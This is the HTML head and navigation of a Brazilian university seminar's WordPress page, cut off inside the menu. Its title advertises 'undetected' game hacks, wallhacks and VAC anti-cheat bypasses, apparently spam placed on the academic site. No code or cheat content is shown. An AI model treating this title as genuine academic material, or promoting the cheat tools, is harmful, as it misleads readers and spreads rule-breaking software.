

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seminariodeintegracao.ucam-campos.br/sem-categoria/undetected-internal-external-hacks-wallhack-vac-bypass-executor/
body_size: 25252
content:
<script>var ajaxurl = "https://seminariodeintegracao.ucam-campos.br/wp-admin/admin-ajax.php";</script><!DOCTYPE html>
<html lang="pt-BR">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="google-site-verification" content="z2rctIPnF4BZ1hPbko9Yny2j3bzRuDOIOBRRvqdcgFk" />
<title>Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor &#8211; Seminário de Integração</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//repositorio.ucam-campos.br' />
<link rel="alternate" type="application/rss+xml" title="Feed para Seminário de Integração &raquo;" href="https://seminariodeintegracao.ucam-campos.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Seminário de Integração &raquo;" href="https://seminariodeintegracao.ucam-campos.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Seminário de Integração &raquo; Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor" href="https://seminariodeintegracao.ucam-campos.br/sem-categoria/undetected-internal-external-hacks-wallhack-vac-bypass-executor/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seminariodeintegracao.ucam-campos.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://seminariodeintegracao.ucam-campos.br/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://seminariodeintegracao.ucam-campos.br/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='materializecss-css' href='https://repositorio.ucam-campos.br/atual/css/materialize.min.css?ver=0.97.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://repositorio.ucam-campos.br/atual/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-design-icons-css' href='https://repositorio.ucam-campos.br/atual/css/font-google-material-design.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-fjalla-one-css' href='https://repositorio.ucam-campos.br/atual/css/font-google-fjalla-one.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-seminariodeintegracao-css' href='https://repositorio.ucam-campos.br/atual/css/sites/seminariodeintegracao.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='css-modification-css' href='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/custom/wp-materialize-navwalker.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox.min.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox-buttons.min.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://repositorio.ucam-campos.br/atual/css/fancybox/jquery.fancybox-thumbs.min.css?ver=1.0.7' type='text/css' media='all' />
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/materialize.min.js?ver=0.97.8' id='materializejs-js'></script>
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/js/init.js?ver=0.0.1' id='init-site-js'></script>
<script type='text/javascript' src='https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/ajax/formulario/forms.js?ver=0.0.1' id='ajax-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.validate.min.js?ver=1.15.0' id='jquery-validate-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.validate-additional-methods.min.js?ver=1.15.0' id='jquery-validate-additional-methods-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/clappr/clappr.min.js?ver=1.1.0' id='clappr-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.maskedinput.min.js?ver=1.4.1' id='jquery-maskedinput-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jcarousel/jquery.jcarousel.min.js?ver=0.3.5' id='jcarousel-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/jquery.alphanum.min.js?ver=0.1' id='alphanum-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.mousewheel.min.js?ver=3.1.3' id='mousewheel-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox.min.js?ver=2.1.5' id='fancybox-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-buttons.min.js?ver=1.0.5' id='fancybox-buttons-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-thumbs.min.js?ver=1.0.7' id='fancybox-thumbs-js-js'></script>
<script type='text/javascript' src='https://repositorio.ucam-campos.br/atual/js/fancybox/jquery.fancybox-media.min.js?ver=1.06' id='fancybox-media-js-js'></script>
<link rel="https://api.w.org/" href="https://seminariodeintegracao.ucam-campos.br/wp-json/" /><link rel="alternate" type="application/json" href="https://seminariodeintegracao.ucam-campos.br/wp-json/wp/v2/posts/4235" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seminariodeintegracao.ucam-campos.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seminariodeintegracao.ucam-campos.br/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://seminariodeintegracao.ucam-campos.br/sem-categoria/undetected-internal-external-hacks-wallhack-vac-bypass-executor/" />
<link rel='shortlink' href='https://seminariodeintegracao.ucam-campos.br/?p=4235' />
<link rel="alternate" type="application/json+oembed" href="https://seminariodeintegracao.ucam-campos.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseminariodeintegracao.ucam-campos.br%2Fsem-categoria%2Fundetected-internal-external-hacks-wallhack-vac-bypass-executor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seminariodeintegracao.ucam-campos.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseminariodeintegracao.ucam-campos.br%2Fsem-categoria%2Fundetected-internal-external-hacks-wallhack-vac-bypass-executor%2F&#038;format=xml" />
<link rel="shortcut icon" href="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/favicon.ico" />	<script type="application/ld+json">
		[
			{
				"@context": "http://schema.org",
				"@type": "WebSite",
				"name": "Seminário de Integração",
				"url": "https://seminariodeintegracao.ucam-campos.br",
				"potentialAction": {
					"@type": "SearchAction",
					"target": "https://seminariodeintegracao.ucam-campos.br?s={search_term_string}",
					"query-input": "required name=search_term_string"
				}
			},
			{
				"@context": "http://schema.org",
				"@type": "EducationalOrganization",
				"url": "https://www.ucam-campos.br",
				"logo": "https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png",
				"telephone":"+552227262400",
				"url": "https://seminariodeintegracao.ucam-campos.br",
				"location":{
					"@type":"Place",
					"geo": {
						"@type": "GeoCoordinates",
						"latitude": -21.759444,
						"longitude": -41.345083
					}
				},
				"address":{
					"@type":"PostalAddress",
					"streetAddress":"Rua Anita Peçanha, 100 - Parque São Caetano",
					"addressLocality":"Campos dos Goytacazes",
					"addressRegion":"RJ",
					"postalCode":"28030-335",
					"addressCountry":"BR"
				}
			}
		]
	</script>

	<meta name="keywords" content="UCAM Campos, Universidade Candido Mendes Campos, área do aluno ucam, ucam" />
	<meta property="og:title" content="Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor - Seminário de Integração" />
	<meta property="og:url" content="https://seminariodeintegracao.ucam-campos.br" />
	<meta property="og:image" content="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-450x185.png" />
	<meta property="og:description" content="Programa de Mestrado em Planejamento Regional e Gestão da Cidade - Universidade Candido Mendes Campos" />
	<meta property="og:site_name" content="Undetected Internal/External Hacks | Wallhack, VAC Bypass, Executor - Seminário de Integração" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2023-05-02 at 4:13 AM" />
	<meta property="article:tag" content="UCAM Campos, Universidade Candido Mendes Campos, área do aluno ucam, ucam" />
	<meta property="fb:admins" content="196360013847067" /> 
</head>
<body>
<header>
	<div class="navbar">
		<nav>
			<div class="nav-wrapper box">
				<a href="#" data-activates="mobile-nav" class="button-collapse"><i class="mdi mdi-menu"></i></a>
				<a href="https://seminariodeintegracao.ucam-campos.br" title="Seminário de Integração" class="brand-logo">
					<img src="https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-branco.svg" alt="Seminário de Integração" />
				</a>
				<span itemscope itemtype="http://www.schema.org/SiteNavigationElement"><div class="menu-menu-principal-container"><ul id="nav-mobile" class="right hide-on-med-and-down"><li id="nav-menu-item-14" class="main-menu-item  menu-item-even menu-item-depth-0"><a href="https://seminariodeintegracao.ucam-campos.br/" itemprop="url"><span itemprop="name">Início</span></a></li>
<li id="nav-menu-item-24" class="main-menu-item  menu-item-even menu-item-depth-0"><a href="https://seminariodeintegracao.ucam-campos.br/comite-cientifico/" itemprop="url"><span itemprop="name">Comitê Científico/Organizador</span></a></li>
<li id="nav-menu-item-132" class="main-menu-item  menu-item-even menu-item-depth-0"><a data-activates="dropdown-132" class="dropdown-button main-menu-item  menu-item-even menu-item-depth-0"><span>Submissão de Trabalhos<i class="fa fa-caret-down right"></i></span></a><ul id="dropdown-132"
 class="dropdown-content menu-odd  menu-depth-1">
	<li id="nav-menu-item-23" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/normas-para-publicacao/" itemprop="url"><span itemprop="name">Normas para Submissão</span></a></li>
	<li id="nav-menu-item-134" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/sessoes-tematicas-do-xviii-seminario-de-integracao-regional/" itemprop="url"><span itemprop="name">Grupos de Trabalho</span></a></li>
</ul>
</li>
<li id="nav-menu-item-22" class="main-menu-item  menu-item-even menu-item-depth-0"><a href="https://seminariodeintegracao.ucam-campos.br/contato/" itemprop="url"><span itemprop="name">Contato</span></a></li>
<li id="nav-menu-item-26" class="main-menu-item  menu-item-even menu-item-depth-0"><a data-activates="dropdown-26" class="dropdown-button main-menu-item  menu-item-even menu-item-depth-0"><span>Edições Anteriores &#8211; Anais<i class="fa fa-caret-down right"></i></span></a><ul id="dropdown-26"
 class="dropdown-content menu-odd  menu-depth-1">
	<li id="nav-menu-item-9097" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xxii-seminario-de-integracao-2024/" itemprop="url"><span itemprop="name">Edição 2024</span></a></li>
	<li id="nav-menu-item-8610" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-iseminario-de-integracao-2023/" itemprop="url"><span itemprop="name">Edição 2023</span></a></li>
	<li id="nav-menu-item-897" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-seminario-de-integracao-2022-2/" itemprop="url"><span itemprop="name">Edição 2022</span></a></li>
	<li id="nav-menu-item-791" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xix-seminario-de-integracao-2021/" itemprop="url"><span itemprop="name">Edição 2021</span></a></li>
	<li id="nav-menu-item-647" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xviii-seminario-de-integracao-2019/" itemprop="url"><span itemprop="name">Edição 2019</span></a></li>
	<li id="nav-menu-item-438" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2018/" itemprop="url"><span itemprop="name">Edição 2018</span></a></li>
	<li id="nav-menu-item-308" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2017/" itemprop="url"><span itemprop="name">Edição 2017</span></a></li>
	<li id="nav-menu-item-137" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a target="_blank" href="http://200.19.73.116/anais2/index.php/edicao-atual-2016/" itemprop="url"><span itemprop="name">Edição 2016</span></a></li>
	<li id="nav-menu-item-15" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2015/" itemprop="url"><span itemprop="name">Edição 2015</span></a></li>
	<li id="nav-menu-item-17" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2014/" itemprop="url"><span itemprop="name">Edição 2014</span></a></li>
	<li id="nav-menu-item-18" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xii-seminario-de-integracao-2013/" itemprop="url"><span itemprop="name">Edição 2013</span></a></li>
	<li id="nav-menu-item-21" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xi-seminario-de-integracao-2012/" itemprop="url"><span itemprop="name">Edição 2012</span></a></li>
	<li id="nav-menu-item-20" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/anais-x-seminario-de-integracao-2011/" itemprop="url"><span itemprop="name">Edição 2011</span></a></li>
	<li id="nav-menu-item-19" class="sub-menu-item  menu-item-odd menu-item-depth-1"><a href="https://seminariodeintegracao.ucam-campos.br/relacao-dos-seminarios-de-integracao-realizados-pelo-mestrado-em-planejamento-regional-e-gestao-de-cidades/" itemprop="url"><span itemprop="name">2001 a 2010</span></a></li>
</ul>
</li>
</ul></div></span>			</div>
		</nav>
		<div class="menu-menu-principal-container"><ul id="mobile-nav" class="side-nav"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://seminariodeintegracao.ucam-campos.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://seminariodeintegracao.ucam-campos.br/comite-cientifico/">Comitê Científico/Organizador</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Submissão de Trabalhos</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://seminariodeintegracao.ucam-campos.br/normas-para-publicacao/">Normas para Submissão</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://seminariodeintegracao.ucam-campos.br/sessoes-tematicas-do-xviii-seminario-de-integracao-regional/">Grupos de Trabalho</a></li>
</ul>
</li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://seminariodeintegracao.ucam-campos.br/contato/">Contato</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#">Edições Anteriores &#8211; Anais</a>
<ul class="sub-menu">
	<li id="menu-item-9097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9097"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xxii-seminario-de-integracao-2024/">Edição 2024</a></li>
	<li id="menu-item-8610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8610"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-iseminario-de-integracao-2023/">Edição 2023</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xx-seminario-de-integracao-2022-2/">Edição 2022</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xix-seminario-de-integracao-2021/">Edição 2021</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://seminariodeintegracao.ucam-campos.br/anais-xviii-seminario-de-integracao-2019/">Edição 2019</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2018/">Edição 2018</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2017/">Edição 2017</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a target="_blank" rel="noopener" href="http://200.19.73.116/anais2/index.php/edicao-atual-2016/">Edição 2016</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://seminariodeintegracao.ucam-campos.br/edicao-2015/">Edição 2015</a></li>
